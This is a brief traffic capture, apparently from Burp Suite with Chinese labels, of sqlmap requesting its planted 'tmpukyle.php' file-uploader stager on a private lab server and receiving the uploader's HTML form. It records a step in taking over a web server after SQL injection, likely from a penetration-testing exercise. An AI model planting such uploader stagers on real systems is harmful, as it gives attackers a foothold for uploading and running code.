 294 http://192.168.23.128 GET /tmpukyle.php 200 526 text php 192.168.23.128 16:42:38 21 ...
请求
Pretty Raw Hex \n
1 GET /tmpukyle.php HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.6.12.11#dev (https://sqlmap.org)
4 Host: 192.168.23.128
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Feb 2023 08:42:37 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html
8 Content-Length: 314
9
10 1 Dumb Dumb<form action=/tmpukyle.php method=POST enctype=multipart/form-data>
<input type=hidden name=MAX_FILE_SIZE value=1000000000>
<b>
sqlmap file uploader